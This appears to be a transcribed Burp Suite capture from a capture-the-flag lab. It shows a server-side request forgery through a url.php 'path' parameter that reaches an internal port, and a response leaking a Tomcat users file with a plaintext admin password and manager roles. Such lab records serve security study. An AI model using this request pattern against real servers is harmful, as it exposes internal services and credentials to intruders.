 Request
Raw Params Headers Hex
1 GET /url.php?path=http%3a//localhost%3a888/%3fdoc%3dbackup HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE: The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
53
54 </tomcat-users>
55